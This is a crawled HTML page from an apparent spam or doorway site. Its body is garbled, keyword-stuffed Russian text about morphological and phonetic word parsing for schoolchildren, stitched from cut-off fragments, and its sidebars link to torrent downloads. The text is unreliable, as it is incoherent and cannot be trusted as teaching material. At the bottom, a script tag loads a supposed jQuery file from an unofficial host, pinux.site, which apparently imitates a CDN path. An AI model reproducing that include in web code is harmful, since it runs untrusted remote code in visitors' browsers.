

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeuloghaeb.tryjoinads.org/oo3voi-morfologicheskiy-razbor-narechie-5-klass-obrazec.html
body_size: 2976
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Морфологический разбор наречие 5 класс образец - xeuloghaeb.tryjoinads.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeuloghaeb.tryjoinads.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Морфологический разбор наречие 5 класс образец</h2>
                            </header>
                            <p>План-конспект урока по русскому языку (7 класс) по теме: разработка урока русского языка 7 класс "Морфологический разбор наречий". Для того, чтобы не испытывать трудности в схеме морфологического разбора слова или. Фонетический разбор слова. Произнести слово. Разделить слово на слоги и определить ударный слог. Примерные темы итогового сочинения по направлениям на 2018/2019 учебный год. 
Фонетическим разбором лингвисты называют анализ с позиций слогового состава и качества звуков, из которых состоит слово. 5. «За обедом учительша между прочими разговорами заявила, что чёрная курица непонятно куда скрылась. Имя существительное — это самая существенная часть речи, в грамматике она считается часто встречающейся. Русский язык 6 класс Учебник Разумовской Леканта - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать онлайн с компьютера и телефона. 
5. Звуки и буквы. Звуки мы произносим и слышим, они обозначаются на письме буквами. Русский язык 4 класс Учебник Канакина Горецкий часть 1 - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать онлайн с компьютера и телефона. Русский язык 4 класс Учебник Канакина Горецкий часть 1 - данный книгу (пособие) можно. 
Разработка урока сопровождается презентацией Морфологический разбор наречий. Фонетический разбор слова. Произнести слово. Разделить слово на слоги и определить. 5. За обедом учительша между прочими разговорами заявила, что чёрная курица непонятно. Имя существительное — это самая существенная часть речи, в грамматике она считается часто. Что такое фонетический разбор слова: как выполнять фонетический разбор, фонетический. Русский язык 6 класс Учебник Разумовской Леканта - данный книгу (пособие) можно бесплатно. Правила-памятка по русскому языку. 4 класс. 1.Язык и речь. 2.Слово и слог. 3.Текст. 4.Лексика. 
Дидактический материал для самостоятельной работы по теме Союз  Выполнила Журбина Вера. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="oo3voi-salgyr-boyu-minus.html">Салгъыр бою минус</a></li>
                                <li><a href="oo3voi-film-lyudi-dinozavry-1983.html">Фильм люди динозавры 1983</a></li>
                                <li><a href="oo3voi-skachat-igru-lego-garipoter-cherez-torrent-besplatno.html">Скачать игру лего гарипотер через торрент бесплатно</a></li>
                                <li><a href="oo3voi-dnevnik-pamyati-soderzhanie-knigi.html">Дневник памяти содержание книги</a></li>
                                <li><a href="oo3voi-drayvera-dlya-toshiba-satellite-a300d.html">Драйвера для toshiba satellite a300d</a></li>
                                <li><a href="oo3voi-bolt-m8h30-gost-7798-70-cena.html">Болт м8х30 гост 7798 70 цена</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>разработка урока русского языка 7 класс Морфологический.</li>
<li>Морфологический разбор слова с примерами и онлайн.</li>
<li>Материал по русскому языку по теме: Виды разборов.</li>
<li>русский и литература 865: Примерные темы итогового.</li>
<li>Подборка правил: имя существительное.</li>
<li>Фонетический разбор слова: что такое фонетический разбор.</li>
<li>Русский язык 6 класс Учебник Разумовской Леканта.</li>
<li>Правила памятка по русскому языку. 4 класс.</li>
<li>Дидактический материал для самостоятельной работы по теме.</li>
<li>Сборник правил по русскому языку 1 - 4 классы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-strategii-o-vtoroy-mirovoy-voyne-torrent.html">Стратегии о второй мировой войне торрент</a></li>
                                            <li><a href="oo3voi-grid-race-driver-skachat-torrent.html">Grid race driver скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-serial-vspomnit-vse-2-sezon-skachat-torrent.html">Сериал вспомнить все 2 сезон скачать торрент</a></li>
                                            <li><a href="oo3voi-castlevania-mirror-of-fate-prohozhdenie.html">Castlevania mirror of fate прохождение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-veronika-reshaet-umeret-kniga-syuzhet.html">Вероника решает умереть книга сюжет</a></li>
                                            <li><a href="oo3voi-shablon-kupalnika.html">Шаблон купальника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-skachat-drayvera-na-asus.html">Скачать драйвера на asus</a></li>
                                            <li><a href="oo3voi-tekst-pesni-ne-ori-na-menya.html">Текст песни не ори на меня</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
